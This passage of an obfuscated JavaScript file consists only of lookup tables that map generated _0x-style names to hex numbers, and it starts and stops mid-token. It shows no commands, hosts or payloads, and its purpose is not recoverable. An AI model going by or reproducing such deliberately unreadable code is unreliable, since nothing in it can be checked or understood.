39:0x5e0,_0x5ff98d:0x12f,_0xaf061b:0x52d,_0x2e4c81:0x9d0,_0x5d2352:0x638,_0x27ede0:0x347,_0x18128b:0x26e,_0xe606b1:0x8b8,_0x40c648:0xcac,_0x2cffc7:0x41c,_0x455282:0x254,_0x5c65f6:0xb3,_0x30f3d3:0x518,_0x44b46f:0x661,_0x4cc1bf:0x214,_0x3855d2:0x705,_0x41cd01:0x49a,_0x5a3de2:0xeba,_0x500774:0x7b6,_0x2ea996:0x600,_0x4bb0d6:0x1e7,_0x4b7924:0x129,_0x119441:0xc79,_0x1ba6b5:0x6f0,_0x1a4bf8:0x886,_0x21d262:0x64e,_0x1ad9d6:0x609,_0x2d0b18:0x2bd,_0x2c0bb0:0x963,_0x2e299d:0x5aa,_0x1eaa9a:0x16a,_0x5304fe:0x371,_0x335597:0xa03,_0x340f12:0x215,_0x57414f:0x2f,_0x4e49c5:0x6af,_0x1729c1:0x953,_0x1cc23d:0x7c9,_0x520095:0x3db,_0xb144e1:0xc11,_0x1cf99b:0x8f5,_0x4da720:0x63a,_0x3a720c:0x6fe,_0x2da4a8:0x44a,_0x20268f:0x73,_0x2794d8:0x390,_0x4bbaa1:0xb7d,_0xdfbdde:0x99f,_0x13e961:0xe87,_0x4630a7:0x65d,_0x120a22:0x271,_0x1e6df5:0x3d9,_0x11575c:0x101,_0x1de4e5:0xee,_0x12ba1a:0x211,_0x8b37f0:0x973,_0x464ed3:0x226,_0xb03fec:0xa55,_0x11e57e:0x349,_0xad3168:0x83b,_0x4c3add:0xad7,_0x463c31:0xa2c,_0x1e3bd1:0xb92,_0x1ccef1:0x794,_0x5a6cc3:0x650,_0x478dbd:0xacc,_0x44d98d:0xcdb,_0x2ce99c:0x124a,_0x560ad4:0x11c0,_0x5d1f3c:0x6ef,_0x542d28:0xb39,_0x26bd27:0x932,_0x55f75e:0x732,_0x16522b:0x6fb,_0x1314c0:0x3bd,_0x4781b6:0x96,_0x6ced33:0xbd7,_0x9df841:0x120b,_0x15e21e:0xd47,_0x44f160:0x451,_0x19bb57:0xa1f,_0x45b38:0xdf4,_0x4d6b8d:0xc2,_0x4a0545:0x875,_0x22a060:0x287,_0x5114e4:0x139,_0x3f0bdf:0xa1,_0x81487c:0xc5b,_0x3c91f4:0xcc6,_0x1da2a6:0xe43,_0x4ab5da:0xbd3,_0x338084:0x927,_0x50978b:0x86,_0x3d7116:0x1e1,_0x4c21ef:0x4e3,_0x134da1:0x9a0,_0x147e84:0x67c,_0x59b2d6:0xb89,_0xf4163:0x932,_0x4c9de0:0x2d3,_0x1b5500:0xd90,_0x3191d2:0x98b,_0x1236b4:0x616,_0x575b6e:0x24e,_0x4cb94c:0x1b3,_0x1c21ee:0xa0f,_0x17902a:0xc4f,_0x19a15a:0x12f,_0xea3d73:0x6c,_0x5c21b5:0xeab,_0xa48f7f:0xa4c,_0x262c33:0xfbb,_0x35d87b:0xaf9,_0x579566:0x623,_0x26fdb6:0x31c,_0x6963f0:0x364,_0x3ea873:0x125,_0x5da31e:0x594,_0x4c0f95:0x604,_0x37e144:0x172,_0x57dd24:0x25e,_0x4b6cac:0x739,_0x2a51b2:0x92a,_0x32ad42:0xb75,_0x5dc384:0xa17,_0x2dfe35:0x941,_0x52abff:0x7be,_0x11ec8d:0x9b9,_0x479efd:0x5e2,_0x3e18c2:0x5d7,_0x1a790e:0x423,_0x565bbf:0x7e0,_0x4b32f4:0x908,_0x2b56fe:0x64e,_0x6a568c:0xb4e,_0x4e75d2:0xe0f,_0x2bc406:0x12f,_0x286164:0x248,_0x35f7be:0x5eb,_0x101cf5:0x541,_0x5916c4:0xa7,_0x10aeff:0x14f,_0x3ff336:0x360,_0x254cd7:0xa72,_0x2b94b5:0x13b,_0x77189f:0x33a,_0x530c92:0x28c,_0x38bb7a:0x54e,_0x1a08ef:0x6be,_0x527500:0x5e4,_0x19676b:0xc32,_0x5291bf:0xfd9,_0x3a201d:0xd0a,_0x47ceee:0x6c0,_0x405898:0x64a,_0x220573:0x1d1,_0x75afe9:0x6b7,_0x3a96ff:0xc6a,_0x51037e:0x765,_0x1cd8aa:0xb6f,_0x4b0588:0x2ab,_0xbb33d9:0x5ae,_0x2d3dce:0xb55,_0x403a6d:0xc7c,_0x36dac9:0x123f,_0x3fe92b:0xa60,_0x57f5d8:0xefe,_0x181dac:0x2eb,_0x68ade1:0x315,_0x2618f5:0x3a4,_0x3fe87e:0x2a2,_0x48ce4e:0x3a4,_0x4d5b65:0x297,_0x17c306:0x207,_0x107435:0x48a,_0x51a7b8:0xd44,_0x2d729e:0xb20,_0x16919f:0x7e1,_0x5c3e64:0x129,_0x2e6356:0xeae,_0xd690fe:0x3c1,_0x4ad0fc:0xd4,_0x442994:0x265,_0x4eda7e:0x940,_0x18fae4:0xd9f,_0x259723:0xe66,_0x38336d:0x854,_0x150d06:0x929,_0x44ba8:0xd4,_0xc26b6c:0x587,_0x56689e:0x798,_0x52ef0c:0x23d,_0x56e7f1:0x1ab,_0x2c0530:0x7d9,_0x26cee8:0x70c,_0x2688a9:0x130,_0x1b0b74:0xf57,_0xd49db1:0x9e8,_0xcc8baf:0x5f2,_0x2746ed:0x468,_0x2b6076:0xee7,_0x537a04:0x737,_0x4cf517:0xb77,_0x284100:0x3bb,_0x56f23b:0x403,_0x5a3508:0x213,_0x446917:0x11e,_0x360355:0x2b4,_0x2d558e:0x982,_0x35939f:0x491,_0x4bec19:0x2db,_0x1482aa:0x793,_0x36d342:0xc4c,_0x13319d:0x557,_0x1bdce0:0x375,_0x39cffa:0x823,_0x9c0a09:0x25b,_0x18c2cd:0xc60,_0x1797cc:0x75d,_0x106753:0xc2d,_0x58a8fa:0xdb1,_0x2dede0:0x9ed,_0x125d0b:0x2f5,_0x1b7500:0x2bd,_0x825737:0x2ef,_0x397375:0x530,_0x1b111e:0x2ce,_0x228b5d:0x100,_0x304e5f:0x63d,_0x3827b2:0x2ae,_0x452500:0x153,_0x53e332:0x4e9,_0x231999:0x13b,_0x59f402:0x239,_0x5782e3:0x2ed,_0x34556a:0xaa7,_0x70a34f:0x2ce,_0x13c2b9:0x650,_0x5d8914:0x71,_0x40a2f1:0xd45,_0x17d134:0x93d,_0x17952a:0x4e0,_0x1c6722:0x73,_0x1825d8:0xae6,_0x156ad3:0xb1d,_0x15a350:0xd91,_0x2e71a8:0x23d,_0x310d18:0x78f,_0x1df794:0x341,_0x54924d:0x59d,_0xdececf:0x5f5,_0x53a5b4:0x5b,_0x57e21e:0x1bd,_0x4f02f0:0x327,_0x266b11:0x643,_0x1a1ac0:0x4cf,_0x40b12c:0x26,_0x5d1a36:0x386,_0xf5508b:0x8a6,_0x39fbe6:0xef1,_0x50d336:0xcca,_0x5e62ae:0xcee,_0x17f31e:0x12b6,_0x55a1dd:0xd4e,_0x2d1064:0x27b,_0x167933:0x5c2,_0x5a8555:0xc1,_0xcf84a5:0x3cd,_0x4529cd:0xd7b,_0x934bcc:0xbc8,_0x1c56d9:0x8f6,_0x80d554:0xc68,_0x18f817:0xab9,_0x47eb61:0xc9f,_0x5bc35a:0xb29,_0x10a12b:0x43a,_0x10e51e:0x487,_0x1418f6:0xbdc,_0x3cd906:0xbff,_0x512751:0x105b,_0x35183a:0x89d,_0x1b313c:0x71f,_0x17a914:0x2f7,_0x1f8a09:0x33,_0x3f7a37:0x79b,_0x2e6f31:0x163,_0x496f6d:0x884,_0x45b6a8:0xa46,_0x255acc:0x7c5,_0x1039ee:0x774,_0x2332cd:0x61e,_0x4a583c:0x507,_0x61db6e:0x1a3,_0x5e9a01:0x6d4,_0x27454d:0x23e,_0x170666:0x293,_0x494e0a:0x415,_0x4c2d35:0x2f1,_0x244739:0xbf6,_0x1a984c:0x828,_0x5abbd8:0xb6d,_0x48cba2:0x5c3,_0x37b469:0x8fa,_0x2c09e0:0xeb0,_0x488ce7:0xf70,_0x631646:0x9c0,_0x2be8e3:0xb56,_0x2e11f:0x7ca,_0x1b7d29:0x311,_0x380af6:0x2fd,_0x5abda3:0x688,_0x19c0d1:0x2e,_0x489950:0x7b2,_0x53c19a:0x54b,_0x18713d:0xb19,_0x316262:0x426,_0x1bb68a:0x193,_0x213524:0x32a,_0x1c4971:0x563,_0x3290f9:0xda3,_0x308518:0x29f,_0x111977:0xa63,_0x1a57af:0x9f9,_0xa94f71:0x5cb,_0xfdc757:0x5b5,_0xf9254a:0x26f,_0x2fcf1c:0x1ae,_0x10fd49:0x175,_0x2736f5:0x3fb,_0x190379:0xb2,_0xd8e162:0xbd1,_0x476605:0xfec,_0x13cb5c:0x421,_0x46e99a:0x889,_0x1e62db:0x629,_0x2cf06f:0xae9,_0x2d5042:0x99,_0x252cae:0xc33,_0x29e37f:0x630,_0x4461e3:0xc26,_0x46b0a3:0x575,_0x5ff56f:0x111b,_0x29834f:0xaa5,_0x2d766d:0x816,_0x2ae0b8:0xd15,_0x576138:0x51b,_0x653d42:0xd8,_0x2738c0:0xdcd,_0x339640:0xd76,_0x4b55d4:0x7cf,_0x3f16df:0x981,_0xaef507:0xe1f,_0x34356f:0x12,_0x5bb7b4:0x591,_0x1a965d:0x252,_0x141831:0x179,_0x4dac76:0x45b,_0x58f568:0xc81,_0x172e6c:0xaf2,_0x3dd321:0x9f4,_0x41f8fe:0xab1,_0x235211:0x937,_0x1a936a:0x562,_0x571227:0x6c5,_0x52bd2a:0x1c6,_0x384419:0x6f8,_0x202d73:0x14e,_0x43a9f0:0xa09,_0xe8c1b1:0x9df,_0x12fa42:0x89e,_0x183dc8:0xf9c,_0x5ac5a1:0xa5a,_0xbcd965:0xf6c,_0x17a030:0x2c8,_0x5c8782:0x458,_0x347c01:0xadb,_0x108849:0x1145,_0xbd4703:0x8e3,_0x278664:0x8ea,_0x26cff4:0x61c,_0x21e3e7:0x329,_0x7ea0dc:0xb45,_0x220e52:0x60b,_0xc38e29:0x4e,_0x3c1e89:0x574,_0x3b0ac0:0x228,_0x1eba54:0x281,_0x50ca78:0xf90,_0x5162d0:0x1f,_0x220ec4:0x65b,_0x5a4ab2:0xd8b,_0xfcca10:0x313,_0x2a2158:0x748,_0x10296a:0x92e,_0x1e0c1e:0x621,_0xf96740:0x56d,_0x3647a4:0x498,_0x38bbeb:0x5af,_0x53d784:0x3b6,_0x538fcd:0x11a1,_0x52e819:0xbdf,_0x492f11:0x5b9,_0x4a194c:0x921,_0x1bd4e1:0x41d,_0x5cedff:0x87d,_0x24700b:0xed,_0x4a2e55:0x26b,_0x2655ab:0x3bc,_0x10c98c:0x3e9,_0x14f978:0x1fd,_0x23d4be:0x39d,_0xe079f0:0xed4,_0x4238b6:0xbb9,_0x5f3dd7:0x8da,_0x208b18:0xe8,_0x2d0cc8:0x8f3,_0x1f4c6f:0x551,_0x2d8c82:0xd4,_0x525d49:0xf7,_0x33a8aa:0x24f,_0x386827:0x758,_0x3226f7:0xa56,_0x363086:0x223,_0x3ecb68:0xf32,_0x4c5455:0xfd6,_0x66c0f9:0x3fb,_0x2f32f8:0x242,_0xfc77a:0x1d,_0x1d27b2:0x78,_0x2ac21a:0x2f3,_0x2c222f:0x240,_0x16f16c:0x962,_0x2fe8cd:0xdcf,_0x2473b1:0xa73,_0x2227a0:0xffb,_0xc84b7b:0x138,_0xcef53d:0x29d,_0x4318f0:0x461,_0x20955d:0x2a7,_0x49cc69:0x703,_0x1b9df7:0x25f,_0x201fc9:0x3f1,_0x28204a:0x348,_0x297667:0x149,_0x363009:0x4b5,_0x181393:0xe2,_0x25519a:0xad6,_0x5beee8:0x8f0,_0x486028:0x148,_0x8b7088:0x42,_0x1068c0:0x564,_0x428991:0x22d,_0x2a9554:0xb9d,_0x44730b:0x7a1,_0x475bd0:0xc29,_0x37bc2e:0xc22,_0x10690c:0x9d6,_0x42c33d:0x169,_0x12ddca:0x5fb,_0x189e72:0x5da,_0x22d20c:0x6b5,_0xf32f06:0x76e,_0x1ea2b8:0x6bf,_0x86ffe8:0x1d2,_0x3b4f70:0xaa,_0x5145c6:0x646,_0x363a14:0xb74,_0x2d99ab:0x609,_0x188d0c:0xabd,_0x578f1e:0x9c0,_0x510656:0x82e,_0x2b72a2:0x422,_0x525665:0x30,_0xe18c97:0xc2c,_0x17db10:0xb9a,_0x29bc40:0x1c6,_0x3ac323:0x357,_0x14f428:0x472,_0x332d83:0x676,_0x4b97ac:0x95b,_0x482b00:0xde7,_0x1f82fe:0xb3c,_0x52c175:0x642,_0xdb350d:0xc90,_0x515d70:0xa69,_0x116c60:0x326,_0x322368:0x74f,_0x2a162e:0x91c,_0x3fd1da:0x3a2,_0x5bb7d1:0x24e,_0x523c46:0x12c,_0x510673:0x62e,_0x5506c5:0x8c5,_0x4f0e40:0x5ff,_0x3041e0:0x36a,_0x5d7a29:0x75a,_0x2a20ba:0xc43,_0x488e19:0x1262,_0x41abfb:0x7f8,_0x4ebb7d:0xb07,_0x3131e5:0xc6a,_0xe631d5:0x52,_0x3ca482:0x240,_0x1528c9:0x9c4,_0x112f69:0x452,_0x3d7a67:0xc54,_0x5389a6:0x7e9,_0x320ffa:0x6ee,_0x4a2c92:0xf5,_0x4142f8:0x63a,_0x34ca1e:0x15c,_0x5b874d:0xaf3,_0x265edb:0xce4,_0x2e606e:0xa26,_0x1e385:0xc5d,_0x254ae7:0xb69,_0x5aff1f:0x328,_0x2d42ab:0xc2,_0x2753a0:0x50f,_0x3d7364:0xf02,_0x48aa8f:0x3b2,_0x2245df:0x79e,_0x4a4898:0x540,_0xd8ad04:0x1fb,_0x6dfc85:0x16d,_0x439d18:0x16e,_0x1d4957:0x3a9,_0x2b3d9:0x3d9,_0x58a992:0x77b,_0x2b2b20:0x90b,_0xa1aa19:0x567,_0x811374:0x3ee,_0x44a0f6:0xdc,_0x47ea5b:0x2ab,_0xdfcf65:0xaed,_0x14032d:0x929,_0x2b9dde:0xdc4,_0x3517be:0xb84,_0x79c506:0xa23,_0x13b493:0xa47,_0x2257b7:0xb61,_0x608749:0x4a,_0x78e0c3:0xa18,_0x363d7d:0x545,_0x5a99e9:0xfc6,_0x18fdd5:0x84d,_0xaab137:0xd8f,_0x2d9277:0x775,_0x2d545f:0x371,_0x4d4e06:0x78f,_0x4193d6:0x522,_0x5157d8:0x1c5,_0x4bee76:0x35b,_0xbcdcd7:0x2cd,_0x3b150b:0x5ca,_0x11ae5e:0xca8,_0x180171:0xa42,_0xf7af20:0x212,_0x9f3f8:0x7c3,_0x3aa2d9:0xf14},_0x350db3={_0x1b6725:0x44c,_0x3a9c8c:0x6ad,_0x436c1d:0x640,_0x57b308:0x222,_0x4c0610:0x6ad,_0x5397b0:0x2ac,_0x31fb84:0x42a,_0x2c3bf9:0x588,_0x1f7451:0x3c3,_0x1bd0cb:0x279,_0x29272f:0x3a4,_0x49a4ec:0x2cd,_0x102ad3:0x82f,_0x2d2ad8:0x6cc,_0x57c2f5:0x27d,_0x3aecfc:0x427,_0x502526:0x6f,_0x61ef81:0x5cf,_0x3f0366:0x658,_0x503bf8:0x2b4,_0x34541c:0x994,_0x1931b1:0x295,_0x48a33a:0x184,_0x10ced6:0x236,_0x514515:0x3db,_0x5dab8e:0x320,_0x2ba52a:0xb9d,_0x57c69e:0xd27,_0x19f327:0x30,_0x471d68:0x50e,_0x2a5b5b:0x385,_0x253809:0xad,_0x80a39b:0x17f,_0xc28540:0x8b3,_0x4b9906:0x110,_0x2c1431:0x790,_0xf4cf54:0x1fe,_0x4b510a:0x32f,_0x2faefd:0x181,_0x1610ae:0x32d,_0x32115f:0x12fd,_0x596108:0x4ac,_0xf48938:0x48d,_0x49ccdb:0x17c,_0x16029e:0x1a5},_0x55cf41={_0x44401e:0x161,_0x591afd:0x5df,_0x36b757:0x176,_0x3ed3c6:0xaa7,_0x4ec787:0x4cb,_0x4abf0b:0x885,_0x1f9ca7:0x5aa,_0x2e85ed:0x68,_0x5f0c8f:0x6fd,_0x366935:0x4d6,_0xdb956b:0x15,_0x1a8daf:0x1a2,_0x3a8d76:0x61,_0x9b3c68:0xd8f,_0x5463fc:0x7a3,_0x36d918:0x508,_0x136071:0x3d0,_0xa79a0b:0xae,_0x122aa9:0x608,_0x4aa4ee:0x65e,_0x1d3042:0x692,_0x2aa4c0:0x9fe,_0x48ab53:0x7dc,_0x575d5f:0x6df,_0x21dad8:0x324,_0x3661d0:0x977,_0x4ade97:0xb4b,_0x292887:0x546,_0x5e9b4c:0x712,_0x5ba138:0xba8,_0x1664d9:0x664,_0x17aa5d:0x40f,_0x30450b:0x41e,_0x172e31:0x8b,_0x32cbe5:0x1ac,_0x49828f:0x326,_0x1fcbd9:0x583,_0x215b77:0x23e,_0x59ff61:0x2eb},_0x4cfed4={_0x1b0b25:0x17a,_0x43a3f5:0x1c4},_0x34a23d={_0x290b42:0x136},_0x46aa25={_0x38cccb:0xc87,_0x42aaf8:0xa90,_0x5edae8:0xbaa,_0xa1c791:0x151c,_0x49936f:0xfc7,_0x389020:0x10d3,_0x14ffbb:0x5f7,_0x511199:0xc0c,_0x11529c:0xef0,_0x488472:0x4bc,_0x1d9c9e:0x822,_0x508459:0xa6d,_0x1413ff:0x9cb,_0x5777e5:0xd5b,_0x5ab993:0x26e,_0x5c8767:0x969,_0x4ac9b4:0xc8a,_0x31e14e:0x417,_0x17e7f9:0xcf,_0x3de23c:0xc3b,_0xb76cc7:0xa58,_0x3fdc8b:0xc63,_0x3a776d:0xd7b,_0x74edf9:0x987,_0xb60708:0x11e1,_0x3bf8c4:0xe0b,_0x4a8601:0x928,_0x8a7c02:0x38b,_0x53e518:0xd7d,_0x475f33:0x6e4,_0x28f7cc:0xaf9,_0x39b0e1:0x268,_0x4f5073:0x118e,_0x1c754f:0x5db,_0x3f2471:0xb26,_0x124ad8:0x443,_0x2c15b0:0xa07,_0x352293:0x5a4,_0x23e8d6:0xda4,_0x273286:0x9e8,_0x426c3e:0xee7,_0x12ede9:0xa5e,_0x4ad7fb:0xf1e,_0x255e98:0xd3a,_0x5ab6ad:0x3fe,_0x1f05fd:0x220,_0x33731f:0x739,_0x212cab:0x12f4,_0x1a4427:0xcc3,_0x574d7a:0x7f6,_0x454590:0xcc1,_0xed8037:0x6cd,_0x1ed254:0xc0e,_0xe7789f:0x8c6,_0x2f301e:0x689},_0x3af560={_0x57133f:0x1fd,_0x2bfdb2:0x3fc,_0x36f148:0xce5,_0x337d8d:0x7cf,_0x441b6b:0x33e,_0x3e0c5d:0xbe,_0x3662f2:0x1cc,_0x2ca42c:0xc48,_0x44e318:0x6ea,_0xda2171:0x771,_0x3b345b:0x582,_0x544d4e:0x785,_0xfab961:0x264,_0x59fa65:0x8de,_0x3617f7:0xd6f,_0x52bbd6:0x52f,_0xbfb5ac:0x7ac,_0x38a762:0x160,_0x57efc8:0x1e0,_0x251fa8:0xd7e,_0x1bd9e8:0x1e6,_0xa8e3e4:0x741,_0x1883e9:0x81c,_0x5c20e3:0xcdd,_0x5b3a04:0x45b,_0x3aef68:0x7f3,_0xb0dbeb:0x102a,_0x187a32:0x2b0,_0x5053d9:0x7,_0x241e08:0x458,_0x71c693:0xc6,_0x5e9cdb:0x2a5,_0x1fb506:0x977,_0x214641:0x7a3,_0x12671b:0xf60,_0x1c8c56:0x481,_0x3ae944:0x589,_0x2b1294:0x267,_0x1fab4d:0x753,_0x196bc2:0x4cb,_0x515dda:0x51e,_0x4d27de:0x21c,_0x1739b2:0xd6,_0x478f3f:0x42d,_0xe7d765:0xb9,_0x5af0d3:0x2bf,_0x3340ea:0xad7,_0xf66c7d:0xcc3,_0xf802c9:0xb5,_0x215b21:0x26b,_0x42a508:0xb9a,_0x101479:0x5b9,_0x4c4572:0x478,_0x3dd43b:0x6fc,_0x532d55:0x1d3,_0x1f74b4:0xef,_0x69b5a1:0x2a1,_0x3efb2f:0x570,_0x328b63:0x11e6,_0xa428c9:0xf4d,_0x19088e:0x299,_0x1e9527:0x79a,_0x171eec:0x2cb,_0xc02af6:0x566,_0x4248cb:0x32b,_0x15945a:0xa5d},_0x1b03b4={_0x4e8777:0xda,_0x529d78:0x389,_0x51a176:0x3},_0x35ffa0={_0x2fbaec:0x3a4,_0x3e4a34:0x18b,_0x1921ef:0x587},_0x4700ea={_0x5c0490:0x24f,_0x55c004:0x510},_0x5b52af={_0x1231e2:0x416,_0x4d21af:0x5bc},_0x7e302={_0x59a900:0x5f,_0x2a6f7a:0x71f,_0x3c79bf:0x9ab,_0x438ba6:0x55e},_0x14cf2b={_0x5876a4:0x187,_0x78a612:0x95f,_0x386d86:0x66d,_0x1ffce3:0x38a,_0x5de2c2:0x479,_0x56c907:0x21,_0x4052b8:0x666,_0x56c0a3:0x529,_0x332744:0x7ca,_0xe09917:0x424,_0x68afb0:0x286,_0x18e5fb:0x580,_0x7dc741:0x354,_0x49ee3c:0x8e,_0x33cd0c:0xb6,_0x343ef9:0x1a5,_0x568d50:0x309,_0x5b4702:0xb27,_0x207c64:0x1ea,_0x57ce22:0xe7,_0x4fe8a3:0x6fb,_0x117022:0x3b9,_0x33db8e:0x722,_0x174c35:0x1cf,_0x2df08f:0x6cd,_0x96800a:0xd8b,_0x411c68:0x371,_0x5a77e1:0x3b2,_0x4e8ddd:0x966,_0x58ff39:0x2b7,_0x3f86ff:0x29e,_0x1cba8e:0x907,_0x47e74e:0x2eb,_0x5681df:0x9d3,_0x5619db:0x936,_0x317626:0xc96,_0x4a9beb:0x215,_0xf5c634:0x166,_0x11c6c3:0x212,_0x387c5e:0x3e4,_0xadabf1:0x184,_0x476de6:0x5e,_0x56296d:0x302},_0x4418da={_0x124c11:0x4c3,_0x3e6f08:0x5f7,_0x5eb4ec:0x93f,_0xb21ccb:0xe48,_0x3cca52:0xc5c,_0x498cf9:0x820,_0x26b6e6:0x1cf,_0x4b69f9:0x3fe,_0x43955c:0x3e5,_0xa2f110:0x746,_0x2631fa:0x53d,_0x2e4bbc:0x955,_0x3988a8:0x36e,_0x27cf73:0x6e0,_0x304c32:0x59a,_0x323b83:0x899,_0x2121e3:0x248,_0x5052b5:0x9ab,_0x1da058:0x4f8,_0x13a69f:0x733,_0x3dbaac:0x9b8,_0x4115b3:0xbf1,_0x201a94:0x7,_0xa4b8f7:0x57c,_0x52eb71:0x4f1,_0x5dfa20:0xa7e,_0x1dc586:0x85b,_0x34f3b9:0xd0a,_0x2a6ce5:0x8f2,_0x5df66a:0x1af,_0x1bfd04:0x6aa,_0x2aa39c:0x112,_0x40f500:0x8fb,_0x1d52df:0xd83,_0xa181f3:0xa4c,_0x47545d:0x7b1,_0x475c31:0x3c7,_0x3f9ecf:0x9a2,_0x1077f3:0x456,_0x4a8774:0x8ef,_0x5ad7b8:0xcef,_0x3f100a:0xf5a,_0x5a94fb:0x13f0,_0x529c6b:0x41b,_0x34625f:0x728,_0x49c7d2:0x770,_0x536834:0x119d,_0x18455c:0xc6e,_0x40920f:0x7e8,_0x45eb15:0x40f,_0x553b29:0x1cc,_0x4c48c3:0x7a4,_0x309800:0x5fe,_0x1926dd:0x2e},_0x37e15b={_0x2b72e0:0x6a7,_0x44355c:0x5db,_0x3754b4:0xe17,_0xd43040:0x2c8,_0x500de3:0x72f,_0x5cc843:0x140f,_0x275a5d:0x765,_0x39d502:0xa56,_0x5155d2:0xfd6,_0x3c5487:0xbb0,_0x130abc:0xe0f,_0x4b96f6:0xf09,_0x3db2b5:0x494,_0x672be9:0x15f,_0x22808f:0x96e,_0x48d926:0x1f1,_0xda12f9:0xa0b,_0x5a2ba9:0x3e2,_0x33a154:0x3f7,_0x457dd4:0x825,_0x2254d6:0x766,_0x2ba289:0x821,_0x3f29ba:0x8db,_0x1f9d8c:0xcd0,_0x58c12a:0xdd2,_0x498d2a:0x557,_0x35eb88:0xb74,_0x4cbfd8:0x220,_0x295ff1:0x49d,_0x5e1bf8:0xa2a,_0x64b014:0x11bf,_0x34980e:0xcc9,_0x3ef0ab:0xe34,_0x358528:0x5e4,_0x38d03b:0x32,_0x363491:0x2eb,_0x32546e:0x59c,_0x4754c4:0x5f0,_0x25cc75:0x776,_0x597b18:0x1d7,_0x3bf3f2:0x376,_0x4eae53:0x2c4,_0x160b7b:0xd22,_0x1ed9e5:0xcf8,_0x2ef36c:0xd16,_0x2671c0:0x1cf,_0x4df564:0x374,_0x13b86b:0x286,_0x194de0:0x77c,_0x50b9b8:0x55d,_0x53e479:0xad6,_0x3aa870:0x9f9,_0x4c2d3d:0x579,_0x5e05ac:0xf2e,_0x3190b2:0x866,_0x4b590c:0x1190,_0x47ae66:0x2b5,_0x138f04:0x8f,_0x1b9e50:0x6dd,_0x53b965:0x226,_0x5484c5:0x9d3,_0x66ee2c:0xb63,_0x1c9c71:0xe31,_0x2180f8:0x7e6,_0x5dac07:0x126,_0xf46635:0x426,_0x10a06e:0x39b,_0x36c136:0x200,_0xa44dc2:0xe93,_0x42eb1e:0xc01,_0x3dc887:0x102c,_0x1f7da1:0xd76,_0x7c42c0:0xc73,_0x2e5460:0x4b2,_0x13f4be:0xf25,_0xb7563e:0x946,_0x34e60c:0xd28,_0x2bb0e0:0x847,_0x49241b:0xa10,_0xdc0694:0xced,_0xf77b29:0xa1c,_0x394ae0:0x760,_0x2798f2:0x512,_0x26e31e:0x137,_0xe57ac:0x5a5,_0x5d7f9c:0xd84,_0x272759:0xd57,_0x26a8a1:0x50d,_0x447314:0x70a,_0xf496ca:0x674,_0x362d07:0xa71,_0x10b164:0x9ac,_0x312aea:0xafb,_0x36b1fd:0xbe4,_0x428fea:0x1353,_0x4b7493:0x9f7,_0x2759fa:0x9fe,_0x4c9e97:0xb8d,_0x222415:0xab6,_0x43e7fe:0x8fe,_0x11de73:0xa49,_0x3303a1:0x7d5,_0x250fba:0xfa,_0x3c1a94:0xdb9,_0x2118f6:0xc57,_0xe1278c:0x764,_0x257916:0x14e,_0x4fa600:0x2ca,_0x59313f:0x4d,_0x1a8030:0x386,_0x32bf18:0x55,_0x52701a:0x9b1,_0x49a169:0x7f9,_0x31e467:0x8ee},_0x2681a8={_0x526579:0xbfd,_0x267571:0x4c9,_0x2103d1:0x88a,_0x3ecac5:0xaba,_0x330ed3:0x843,_0x226c67:0x53f,_0x5b1fd9:0xc6,_0x18542a:0xf4,_0x3f4d79:0x4aa,_0x3e0253:0xc37,_0x1d36db:0x666,_0x31048b:0x66f,_0x1c0a57:0xd66,_0x157cdd:0x5d7,_0xa0ffe3:0xbda,_0x2b5fb0:0x1213,_0x448994:0x11dc,_0x4c207c:0xf48,_0x42653c:0xd53,_0x5690ba:0x11e1,_0xb02ecb:0x79c,_0x3a9dab:0x724,_0x6d9e14:0x9e1,_0x10114c:0xd28,_0x10b3cf:0x852,_0x56fb94:0x71b,_0x50d7e6:0x3eb,_0x3fb336:0x1ab,_0x5b90c1:0x879,_0x4962e7:0x9a7,_0x367ac2:0xa3e,_0x4ea57d:0x769,_0x3388ad:0x116d,_0x80f9c2:0x37,_0x4d6bb8:0x7d7,_0x172c53:0xc64,_0x1e10ec:0xd1b,_0x46d4c8:0x1304,_0x4fdb26:0x128b,_0x37f600:0x67f,_0x235c97:0xa19,_0x156d9f:0xf27,_0x2575aa:0x1135,_0x52f318:0x1490,_0x3d7e91:0xc11,_0x3e6c03:0xac8,_0x245a57:0xda3,_0x475c29:0xf8f,_0x4c44bc:0xea3,_0x858c62:0x6a3,_0x18d217:0xb9b,_0x4a2954:0x616,_0x5121c3:0x7b8,_0x57b24b:0x9be,_0x32f2f6:0x456,_0x13cbaf:0x65,_0xf607b9:0x874,_0x44b24c:0x5e2,_0x432e22:0x929,_0x3ca8ca:0x700,_0x1fd3a8:0x749,_0xbe507c:0xff5,_0x4266b7:0xc20,_0x1e3934:0x5f7,_0x1947c1:0xc07,_0x3ddc8d:0x677,_0x3fddb2:0xd13,_0x35f955:0xa96,_0xda8298:0x2fc,_0x14f860:0x43e,_0x57b750:0x232},_0x9471d8={_0x5b6ff3:0x62,_0x69264a:0x4},_0x1d1c2a={_0x195f7b:0xe25,_0x1bcfb5:0x134b},_0x272bef={_0x3d7c80:0x557,_0x573859:0xb25},_0x5a35aa={_0x3cb9fe:0x83f,_0x447364:0x307},_0x1b5af4={_0x6eff5c:0x8c0,_0x294485:0x475,_0x4c9768:0x4da},_0x576d8e={_0x55f5c0:0x400,_0x24004f:0x52e},_0x331580={_0x2a1132:0x3d8,_0x4ae235:0xd66,_0x4c8a9:0x8fc},_0xc8d87b={_0x4e4a90:0x10f2,_0x182508:0x12cd,_0x255d5a:0x8e8,_0x551921:0x8a1,_0x46e0b7:0x63d,_0x45a8f5:0x6a9,_0x22fb7b:0x52d,_0x29722c:0x795,_0xa93bbd:0xc60,_0x3810f9:0x8f6,_0x185af6:0x2e7,_0x2e8e78:0x71a,_0x222181:0x4f3,_0x443db2:0x7b,_0x5184e5:0xb4f,_0x2bff11:0x114a,_0x1ddfe9:0x5ca,_0x459f57:0xaf1,_0x4b6102:0x5ab,_0x2ea86f:0x778,_0x41310b:0x1172,_0x433534:0x630,_0x5731e0:0xd56,_0xfb5e8f:0x6d5,_0x25a7fa:0x855,_0x4345b8:0x3ab,_0x24ed19:0x55a,_0x2d91f4:0x7a5,_0x5a39e8:0x134a,_0xb92289:0x8c1,_0x2f23c8:0x189,_0x5ea53a:0xe3,_0x3c1102:0x48b,_0x510efa:0x490,_0x4213af:0x47f,_0x5239b0:0x7dd,_0x432409:0xbea,_0x1fbcad:0xdba,_0x17ba6f:0x13b,_0x4d345b:0x5a,_0x5d1fbd:0xb81,_0xc51c48:0x1306,_0x9e6cc1:0x99f,_0x4991f2:0x6ec,_0xeb003c:0x634,_0x494ed3:0x30e,_0x25677a:0xbe5,_0xa033d:0xed9,_0x7bfc50:0xa78,_0x5e80f0:0x5a4,_0x1cf3f3:0xd93,_0x3580e0:0xd10,_0x23d2